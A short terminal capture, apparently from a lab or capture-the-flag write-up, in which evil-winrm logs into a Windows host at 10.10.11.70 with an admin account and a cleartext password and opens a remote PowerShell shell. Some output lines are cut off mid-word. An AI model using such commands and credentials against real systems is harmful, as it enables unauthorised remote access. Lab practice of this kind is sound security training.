 ⋏ ~ > evil-winrm -i 10.10.11.70 -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loa
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pr
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents>